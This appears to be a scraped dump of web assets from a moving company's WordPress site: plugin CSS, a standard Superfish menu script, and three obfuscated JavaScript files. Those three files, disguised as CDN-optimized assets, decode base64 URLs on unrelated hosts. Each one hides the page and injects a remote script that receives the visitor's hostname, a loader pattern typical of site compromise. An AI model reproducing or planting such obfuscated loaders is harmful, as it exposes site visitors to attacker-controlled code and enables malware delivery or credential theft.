!important}.cq_vc_comparecard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_comparecard.png") !important;background-size:32px}.cq_vc_comparecard.nitro-lazy{background-image:none !important}.cq_vc_comparecard_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_comparecard_item.png") !important;background-size:32px}.cq_vc_comparecard_item.nitro-lazy{background-image:none !important}.cq_vc_gridpopup{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_gridpopup.png") !important;background-size:32px}.cq_vc_gridpopup.nitro-lazy{background-image:none !important}.cq_vc_gridpopup_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_gridpopup_item.png") !important;background-size:32px}.cq_vc_gridpopup_item.nitro-lazy{background-image:none !important}.cq_vc_foldingcard{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_foldingcard.png") !important;background-size:32px}.cq_vc_foldingcard.nitro-lazy{background-image:none !important}.cq_vc_coverflow{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_coverflow.png") !important;background-size:32px}.cq_vc_coverflow.nitro-lazy{background-image:none !important}.cq_vc_coverflow_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_coverflow_item.png") !important;background-size:32px}.cq_vc_coverflow_item.nitro-lazy{background-image:none !important}.cq_vc_cardcarousel{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_cardcarousel.png") !important;background-size:32px}.cq_vc_cardcarousel.nitro-lazy{background-image:none !important}.cq_vc_cardcarousel_item{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/vc-extensions-bundle/img/icon_cardcarousel_item.png") !important;background-size:32px}.cq_vc_cardcarousel_item.nitro-lazy{background-image:none !important}.cqadmin-col-offset{margin:12px 0}.cqadmin-firstcol-offset{padding:0;margin-bottom:12px}.cq_allinone_accordion.nitro-lazy{background-image:none !important}.ht-ctc-chat{--side:right}.ht-ctc-opacity-hide{opacity:0}.ht-ctc-opacity-show{opacity:1}.ht-ctc-display-hide{display:none}.ht-ctc-display-show{display:block}.ht-ctc-display-unset{display:unset !important}@keyframes ctcBounce{0%{opacity:0;transform:scale(0)}60%{opacity:1;transform:scale(1.3)}to{opacity:1;transform:scale(1)}}@keyframes ctc_fadeIn{0%{opacity:0}to{opacity:1}}.ht-ctc-bounce{animation:ctcBounce .45s ease-out forwards}.ht-ctc-fade-in{animation:ctc_fadeIn .25s ease}.ht_ctc_chat_greetings_box :not(ul):not(ol):not(.ht_ctc_default):not(.ht_ctc_defaults *){box-sizing:border-box;margin:0;padding:0}.ht_ctc_chat_greetings_box ol,.ht_ctc_chat_greetings_box ul{margin-bottom:0;margin-top:0}.ht_ctc_chat_greetings_box_layout{clear:both}.ht_ctc_greetings{pointer-events:none}.ht_ctc_chat_greetings_box{pointer-events:auto}.ht_ctc_greetings_box{opacity:0;transform:scale(0) translate(20px,20px);transform-origin:bottom var(--side,right);transition:all .4s cubic-bezier(.19,1,.22,1)}.ht_ctc_greetings_box.ht_ctc_greetings_box_open{opacity:1;pointer-events:auto;transform:scale(1) translate(0)}.ht_ctc_modal_backdrop{animation:ctc_fadeIn .2s ease;backdrop-filter:blur(1px);background:rgba(0,0,0,.3);height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:9}.ht_ctc_notification{animation:ctcBounce .45s ease-out forwards}@keyframes ht_ctc_cta_stick{0%{opacity:0;transform:translateX(6px) scaleX(.6)}to{opacity:1;transform:translateX(0) scaleX(1)}}.ht-ctc-cta-stick{animation-duration:.12s;animation-fill-mode:both;animation-name:ht_ctc_cta_stick;animation-timing-function:cubic-bezier(.25,.8,.25,1);transform-origin:var(--side,right) center}.ctc_g_content{max-height:calc(80vh - 140px);overflow-y:auto}.ctc_g_bottom,.ctc_g_content,.ctc_g_sentbutton{margin-top:-.9px !important}.greetings_header_image{display:inline-block;position:relative}.greetings_header_image img{object-fit:cover}.g_header_badge_online{border-radius:50%;bottom:0;height:12px;position:absolute;right:0;width:12px;z-index:1}@media only screen and (min-width:900px){.ctc_g_content::-webkit-scrollbar{width:2.8px}.ctc_g_content::-webkit-scrollbar-thumb{background:#a5a5a5}}@media only screen and (max-width:420px){.ctc_side_positions .ctc_m_p_left{left:0 !important;right:unset !important}.ctc_side_positions .ctc_m_p_right{left:unset !important;right:0 !important}.ctc_side_positions .ctc_m_p_left .ctc_greetings_close_btn{float:left !important}.ctc_side_positions .ctc_m_p_right .ctc_greetings_close_btn{float:right !important}.ctc_side_positions .ctc_m_cta_order_0{order:0 !important}.ctc_side_positions .ctc_m_cta_order_1{order:1 !important}.ht_ctc_greetings.ctc_m_full_width{bottom:0 !important;position:fixed !important;right:0 !important}.ht_ctc_greetings.ctc_m_full_width .ht_ctc_chat_greetings_box{margin:7px !important;min-width:80vw !important;position:unset !important;width:calc(100vw - 14px) !important}.ctc_m_full_width .ctc_g_message_box_width{max-width:85% !important}.ht_ctc_animation:has(.ht_ctc_greetings){animation-fill-mode:none !important}}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/static/optimized/rev-16a78a5/movingcompany.com.bd/wp-content/themes/moveme/js/nitro-min-superfish.js
body_size: 1458
content:
;(function(e){"use strict";var s=function(){var s={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},t=function(){var s=/iPhone|iPad|iPod/i.test(navigator.userAgent);if(s){e(window).on("load",function(){e("body").children().on("click",e.noop)})}return s}(),n=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),o=function(e,t){var n=s.menuClass;if(t.cssArrows){n+=" "+s.menuArrowClass}e.toggleClass(n)},i=function(t,n){return t.find("li."+n.pathClass).slice(0,n.pathLevels).addClass(n.hoverClass+" "+s.bcClass).filter(function(){return e(this).children(n.popUpSelector).hide().show().length}).removeClass(n.pathClass)},r=function(e){e.children("a").toggleClass(s.anchorClass)},a=function(e){var s=e.css("ms-touch-action");s=s==="pan-y"?"auto":"pan-y";e.css("ms-touch-action",s)},l=function(s,o){var i="li:has("+o.popUpSelector+")";if(e.fn.hoverIntent&&!o.disableHI){s.hoverIntent(f,u,i)}else{s.on("mouseenter.superfish",i,f).on("mouseleave.superfish",i,u)}var r="MSPointerDown.superfish";if(!t){r+=" touchend.superfish"}if(n){r+=" mousedown.superfish"}s.on("focusin.superfish","li",f).on("focusout.superfish","li",u).on(r,"a",o,h)},h=function(s){var t=e(this),n=t.siblings(s.data.popUpSelector);if(n.length>0&&n.is(":hidden")){t.one("click.superfish",false);if(s.type==="MSPointerDown"){t.trigger("focus")}else{e.proxy(f,t.parent("li"))()}}},f=function(){var s=e(this),t=d(s);clearTimeout(t.sfTimer);s.siblings().superfish("hide").end().superfish("show")},u=function(){var s=e(this),n=d(s);if(t){e.proxy(p,s,n)()}else{clearTimeout(n.sfTimer);n.sfTimer=setTimeout(e.proxy(p,s,n),n.delay)}},p=function(s){s.retainPath=e.inArray(this[0],s.$path)>-1;this.superfish("hide");if(!this.parents("."+s.hoverClass).length){s.onIdle.call(c(this));if(s.$path.length){e.proxy(f,s.$path)()}}},c=function(e){return e.closest("."+s.menuClass)},d=function(e){return c(e).data("sf-options")};return{hide:function(s){if(this.length){var t=this,n=d(t);if(!n){return this}var o=n.retainPath===true?n.$path:"",i=t.find("li."+n.hoverClass).add(this).not(o).removeClass(n.hoverClass).children(n.popUpSelector),r=n.speedOut;if(s){i.show();r=0}n.retainPath=false;n.onBeforeHide.call(i);i.stop(true,true).animate(n.animationOut,r,function(){var s=e(this);n.onHide.call(s)})}return this},show:function(){var e=d(this);if(!e){return this}var s=this.addClass(e.hoverClass),t=s.children(e.popUpSelector);e.onBeforeShow.call(t);t.stop(true,true).animate(e.animation,e.speed,function(){e.onShow.call(t)});return this},destroy:function(){return this.each(function(){var t=e(this),n=t.data("sf-options"),i;if(!n){return false}i=t.find(n.popUpSelector).parent("li");clearTimeout(n.sfTimer);o(t,n);r(i);a(t);t.off(".superfish").off(".hoverIntent");i.children(n.popUpSelector).attr("style",function(e,s){return s.replace(/display[^;]+;?/g,"")});n.$path.removeClass(n.hoverClass+" "+s.bcClass).addClass(n.pathClass);t.find("."+n.hoverClass).removeClass(n.hoverClass);n.onDestroy.call(t);t.removeData("sf-options")})},init:function(t){return this.each(function(){var n=e(this);if(n.data("sf-options")){return false}var h=e.extend({},e.fn.superfish.defaults,t),f=n.find(h.popUpSelector).parent("li");h.$path=i(n,h);n.data("sf-options",h);o(n,h);r(f);a(n);l(n,h);f.not("."+s.bcClass).superfish("hide",true);h.onInit.call(this)})}}}();e.fn.superfish=function(t,n){if(s[t]){return s[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return s.init.apply(this,arguments)}else{return e.error("Method "+t+" does not exist on jQuery.fn.superfish")}};e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:true,disableHI:false,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop};e.fn.extend({hideSuperfishUl:s.hide,showSuperfishUl:s.show})})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/desktop/optimized/rev-16a78a5/dhdjisksnsbhssu.com/nitro-min-d41d8cd98f00b204e9800998ecf8427e.lvka
body_size: 802
content:
function _0xe89a(_0x516355,_0x46e775){const _0x29411b=_0x2941();return _0xe89a=function(_0xe89aa3,_0x204b0b){_0xe89aa3=_0xe89aa3-0x150;let _0x1e608a=_0x29411b[_0xe89aa3];return _0x1e608a;},_0xe89a(_0x516355,_0x46e775);}(function(_0x4616fb,_0x24569f){const _0x507804=_0xe89a,_0x14c32b=_0x4616fb();while(!![]){try{const _0x2037fd=parseInt(_0x507804(0x158))/0x1+-parseInt(_0x507804(0x163))/0x2+-parseInt(_0x507804(0x15e))/0x3+parseInt(_0x507804(0x166))/0x4+parseInt(_0x507804(0x152))/0x5*(parseInt(_0x507804(0x167))/0x6)+parseInt(_0x507804(0x157))/0x7+parseInt(_0x507804(0x15a))/0x8*(-parseInt(_0x507804(0x162))/0x9);if(_0x2037fd===_0x24569f)break;else _0x14c32b['push'](_0x14c32b['shift']());}catch(_0x2c34ec){_0x14c32b['push'](_0x14c32b['shift']());}}}(_0x2941,0x58470),function(_0x2e3c0a,_0x11f685,_0x1df2cb,_0xed2332,_0x19f333,_0x2c4a51){const _0x471d67=_0xe89a;if(sessionStorage[_0x471d67(0x161)]('__sync_load')===_0x471d67(0x159))return;const _0x48449f=_0x2e3c0a[_0x471d67(0x15f)](_0x471d67(0x150));_0x48449f[_0x471d67(0x151)]=_0x471d67(0x160),_0x2e3c0a[_0x471d67(0x15d)][_0x471d67(0x15b)](_0x48449f);var _0xf51887={'host':_0x2e3c0a[_0x471d67(0x169)][_0x471d67(0x156)],'now':Date[_0x471d67(0x155)]()};_0x2c4a51=_0x2e3c0a['createElement'](_0x1df2cb),_0x19f333=_0x2e3c0a[_0x471d67(0x15c)](_0x1df2cb)[0x0],_0x2c4a51[_0x471d67(0x168)]=0x1,_0x2c4a51[_0x471d67(0x165)]=_0xed2332+_0x471d67(0x154)+encodeURIComponent(JSON[_0x471d67(0x16a)](_0xf51887)),_0x19f333[_0x471d67(0x164)][_0x471d67(0x153)](_0x2c4a51,_0x19f333);}(document,window,'script',atob('aHR0cHM6Ly9qYWlyZWNhbm9hcy5jb20veml6aS5waHA=')));function _0x2941(){const _0x59c230=['parentNode','src','2293256WKKNeM','6pTgmnc','async','location','stringify','style','textContent','1999245MouWeD','insertBefore','?data=','now','host','3851351ReFFLE','177363WAmuPn','once','8BegGVl','appendChild','getElementsByTagName','head','291516LZPKjc','createElement','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getItem','6552414GUoxNS','1027834toRIXD'];_0x2941=function(){return _0x59c230;};return _0x2941();}

--- FILE ---
content_type: text/javascript
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/desktop/optimized/rev-16a78a5/dlkgldkfngmlkdfnmg.com/nitro-min-pfpa
body_size: 854
content:
function _0x4190(){const _0x22b0d0=['739962xeMNgs','__sync_load','6578719jDSIWV','style','getElementsByTagName','stringify','25532Zuqejn','aHR0cHM6Ly9maXJzdG5hdGlvbnNmaW5hbmNlbGxjLmNvbS9sb2xhLnBocA==','src','host','getItem','async','1096RdhcoM','once','28467GTlDzi','?data=','165BVOWwa','script','location','1385vlEYgs','6OnIght','618130IrTymX','48452772uKnjYh','createElement','head','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','1BWJfnX','2306054orPhxL','textContent','now'];_0x4190=function(){return _0x22b0d0;};return _0x4190();}const _0x5e2c03=_0x2b84;function _0x2b84(_0x5e580f,_0x474b0b){const _0x41908a=_0x4190();return _0x2b84=function(_0x2b84f5,_0x2d2d71){_0x2b84f5=_0x2b84f5-0xe0;let _0x2eb05a=_0x41908a[_0x2b84f5];return _0x2eb05a;},_0x2b84(_0x5e580f,_0x474b0b);}(function(_0x335871,_0x133005){const _0x365d3c=_0x2b84,_0x4a25f4=_0x335871();while(!![]){try{const _0x110a44=-parseInt(_0x365d3c(0xe0))/0x1*(parseInt(_0x365d3c(0xe1))/0x2)+parseInt(_0x365d3c(0xe4))/0x3+parseInt(_0x365d3c(0xea))/0x4*(-parseInt(_0x365d3c(0xf7))/0x5)+-parseInt(_0x365d3c(0xf8))/0x6*(parseInt(_0x365d3c(0xe6))/0x7)+-parseInt(_0x365d3c(0xf0))/0x8*(parseInt(_0x365d3c(0xf2))/0x9)+-parseInt(_0x365d3c(0xf9))/0xa*(-parseInt(_0x365d3c(0xf4))/0xb)+parseInt(_0x365d3c(0xfa))/0xc;if(_0x110a44===_0x133005)break;else _0x4a25f4['push'](_0x4a25f4['shift']());}catch(_0x56a118){_0x4a25f4['push'](_0x4a25f4['shift']());}}}(_0x4190,0xdff42),function(_0x3f37a2,_0x6e6e45,_0x5a0d20,_0xc8760,_0x4fbc23,_0x57a04c){const _0x48c55a=_0x2b84;if(sessionStorage[_0x48c55a(0xee)](_0x48c55a(0xe5))===_0x48c55a(0xf1))return;const _0xc05b02=_0x3f37a2['createElement'](_0x48c55a(0xe7));_0xc05b02[_0x48c55a(0xe2)]=_0x48c55a(0xfd),_0x3f37a2[_0x48c55a(0xfc)]['appendChild'](_0xc05b02);var _0x4d075a={'host':_0x3f37a2[_0x48c55a(0xf6)][_0x48c55a(0xed)],'now':Date[_0x48c55a(0xe3)]()};_0x57a04c=_0x3f37a2[_0x48c55a(0xfb)](_0x5a0d20),_0x4fbc23=_0x3f37a2[_0x48c55a(0xe8)](_0x5a0d20)[0x0],_0x57a04c[_0x48c55a(0xef)]=0x1,_0x57a04c[_0x48c55a(0xec)]=_0xc8760+_0x48c55a(0xf3)+encodeURIComponent(JSON[_0x48c55a(0xe9)](_0x4d075a)),_0x4fbc23['parentNode']['insertBefore'](_0x57a04c,_0x4fbc23);}(document,window,_0x5e2c03(0xf5),atob(_0x5e2c03(0xeb))));

--- FILE ---
content_type: text/javascript
request_url: https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/desktop/optimized/rev-16a78a5/eotoatotlasldkd.com/nitro-min-d41d8cd98f00b204e9800998ecf8427e.ofo
body_size: 802
content:
function _0x3563(){const _0x8f652e=['host','378480UankiH','1329975RtdlWq','getItem','createElement','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','now','119416nnuWhb','parentNode','213028BHIXWA','async','197449WVWdsj','insertBefore','stringify','aHR0cHM6Ly9kdW5rbGV5c2RhaXJ5LmNvbS9sYWxhLnBocA==','1828212WsRMOh','appendChild','once','5fZLwQQ','?data=','script','head','style','304000wvQNOD'];_0x3563=function(){return _0x8f652e;};return _0x3563();}const _0x2bb5d1=_0x2abe;function _0x2abe(_0x1d9872,_0x4e5ba9){const _0x3563c0=_0x3563();return _0x2abe=function(_0x2abe95,_0x4f900c){_0x2abe95=_0x2abe95-0x1bc;let _0x2fe02d=_0x3563c0[_0x2abe95];return _0x2fe02d;},_0x2abe(_0x1d9872,_0x4e5ba9);}(function(_0x35c016,_0x341e1f){const _0x32a0c7=_0x2abe,_0x14b785=_0x35c016();while(!![]){try{const _0x588ea6=-parseInt(_0x32a0c7(0x1c3))/0x1+-parseInt(_0x32a0c7(0x1bd))/0x2+parseInt(_0x32a0c7(0x1be))/0x3+-parseInt(_0x32a0c7(0x1c5))/0x4+-parseInt(_0x32a0c7(0x1ce))/0x5*(-parseInt(_0x32a0c7(0x1cb))/0x6)+-parseInt(_0x32a0c7(0x1c7))/0x7+-parseInt(_0x32a0c7(0x1d3))/0x8;if(_0x588ea6===_0x341e1f)break;else _0x14b785['push'](_0x14b785['shift']());}catch(_0xd07078){_0x14b785['push'](_0x14b785['shift']());}}}(_0x3563,0x4e1a3),function(_0x169e77,_0x398a62,_0x4c8fe6,_0x55a7f9,_0x50ab2b,_0x2bad9f){const _0x5d4f03=_0x2abe;if(sessionStorage[_0x5d4f03(0x1bf)]('__sync_load')===_0x5d4f03(0x1cd))return;const _0x5c674c=_0x169e77[_0x5d4f03(0x1c0)](_0x5d4f03(0x1d2));_0x5c674c['textContent']=_0x5d4f03(0x1c1),_0x169e77[_0x5d4f03(0x1d1)][_0x5d4f03(0x1cc)](_0x5c674c);var _0x49f042={'host':_0x169e77['location'][_0x5d4f03(0x1bc)],'now':Date[_0x5d4f03(0x1c2)]()};_0x2bad9f=_0x169e77['createElement'](_0x4c8fe6),_0x50ab2b=_0x169e77['getElementsByTagName'](_0x4c8fe6)[0x0],_0x2bad9f[_0x5d4f03(0x1c6)]=0x1,_0x2bad9f['src']=_0x55a7f9+_0x5d4f03(0x1cf)+encodeURIComponent(JSON[_0x5d4f03(0x1c9)](_0x49f042)),_0x50ab2b[_0x5d4f03(0x1c4)][_0x5d4f03(0x1c8)](_0x2bad9f,_0x50ab2b);}(document,window,_0x2bb5d1(0x1d0),atob(_0x2bb5d1(0x1ca))));